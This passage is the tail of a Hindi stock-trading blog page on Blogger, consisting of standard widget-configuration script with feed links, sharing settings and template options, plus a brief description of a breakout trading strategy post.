\u092e\u0941\u0926\u094d\u0930\u093e \u092d\u093e\u0935\u0928\u0917\u0930 - RSS\x22 href\x3d\x22https://forexjaipur.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0935\u094d\u092f\u093e\u092a\u093e\u0930 \u0935\u093f\u0926\u0947\u0936\u0940 \u092e\u0941\u0926\u094d\u0930\u093e \u092d\u093e\u0935\u0928\u0917\u0930 - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/3753308228071323620/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22\u0935\u094d\u092f\u093e\u092a\u093e\u0930 \u0935\u093f\u0926\u0947\u0936\u0940 \u092e\u0941\u0926\u094d\u0930\u093e \u092d\u093e\u0935\u0928\u0917\u0930 - Atom\x22 href\x3d\x22https://forexjaipur.blogspot.com/feeds/668528063449614671/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/daef15016aa26cab', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '668528063449614671', 'postImageThumbnailUrl': 'https://i.ytimg.com/vi/TfNaDsKD8G0/default.jpg', 'postImageUrl': 'http://checkpage.org/pic/hindi.jpg', 'pageName': '\u0936\u0947\u092f\u0930 \u092c\u093e\u091c\u093e\u0930 \u092e\u0947\u0902 \u091f\u094d\u0930\u0947\u0921\u093f\u0902\u0917 \u0930\u0923\u0928\u0940\u0924\u093f', 'pageTitle': '\u0935\u094d\u092f\u093e\u092a\u093e\u0930 \u0935\u093f\u0926\u0947\u0936\u0940 \u092e\u0941\u0926\u094d\u0930\u093e \u092d\u093e\u0935\u0928\u0917\u0930: \u0936\u0947\u092f\u0930 \u092c\u093e\u091c\u093e\u0930 \u092e\u0947\u0902 \u091f\u094d\u0930\u0947\u0921\u093f\u0902\u0917 \u0930\u0923\u0928\u0940\u0924\u093f'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'Ethereal', 'localizedName': 'Ethereal', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': false, 'variant': 'hummingBirds2', 'variantId': 'hummingBirds2'}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': '\u0936\u0947\u092f\u0930 \u092c\u093e\u091c\u093e\u0930 \u092e\u0947\u0902 \u091f\u094d\u0930\u0947\u0921\u093f\u0902\u0917 \u0930\u0923\u0928\u0940\u0924\u093f', 'description': ' + \u0936\u0947\u092f\u0930 \u092c\u093e\u091c\u093e\u0930 \u092e\u0947\u0902 \u091f\u094d\u0930\u0947\u0921\u093f\u0902\u0917 \u0930\u0923\u0928\u0940\u0924\u093f \u0930\u0923\u0928\u0940\u0924\u093f # 5: \u0905\u0902\u0924\u0930\u093e\u0932 \u0915\u0947 \u090a\u092a\u0930 \u092f\u093e \u092b\u093e\u092f\u0926\u0947 - \u0926\u094b\u092a\u0939\u0930 BreakOut \u0915\u092d\u0940 \u0915\u092d\u0940 \u090f\u0915 \u0936\u0947\u092f\u0930 \u092c\u093e\u091c\u093e\u0930 \u0915\u0947 \u0915\u093e\u0930\u094b\u092c\u093e\u0930 \u0915\u0940 \u0930\u0923\u0928\u0940\u0924\u093f \u091c\u0940\u0902\u0938 \u0915\u0940 \u090f\u0915 ...', 'featuredImage': 'https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_u-B9vjl8Uq1lPKrJPAmBPzM47R_UtU7060boqW1eik15CSDkcdyHxSTHMMZBqbOSoGxAhMneNvCPIggO7tHYIbaolMeBM', 'url': 'https://forexjaipur.blogspot.com/2016/05/blog-post_850.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 668528063449614671}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/2485970545-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar-right-1', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar-right-1', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'footer-3', document.getElementById('Attribution1'), {}, 'displayModeFull'));
</script>
</body>
</html>